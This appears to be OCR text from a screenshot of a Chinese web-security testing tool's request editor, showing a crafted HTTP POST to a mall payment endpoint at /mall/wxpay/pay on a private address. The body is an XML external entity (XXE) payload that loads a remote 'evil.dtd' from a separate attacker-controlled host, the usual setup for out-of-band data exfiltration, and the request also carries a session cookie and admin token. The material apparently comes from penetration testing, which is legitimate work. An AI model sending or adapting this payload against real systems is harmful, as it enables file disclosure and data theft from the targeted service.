 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /mall/wxpay/pay HTTP/1.1
2 Host ? : 10.157.131.188:8010
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
5 Cache-Control: max-age=0
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://10.157.131.188:8010/mall/login
9 Cookie: JSESSIONID=83A2F36908048FFA939A08E300ADD4AB; Admin-Token=eyJhbGciOiJIUzUxMiJ9.
eyJsb2dpbl91c2VyX2tleSI6Ijc4YzVmYjlkLTQ1MzMtNGEwZC04NTQyLTBhZTQ0YmQ5ZjY2NSJ9.
hR1uO_MHvDBheqcoD3X8joZTEPq2PD92iZWCV6u5_MHQGdnkf7mpYHTCJrg9CelTPuRMh50AAIOlUJUmVD_rcA
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12
13 <?xml version="1.0" encoding="UTF-8" ?>
14 <!DOCTYPE ANY [
15 <!ENTITY % xd SYSTEM 'http://192.168.32.128:8162/evil.dtd'>
16 %xd;
17 ]>
18 <root>&bbbb;</root>
19
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展示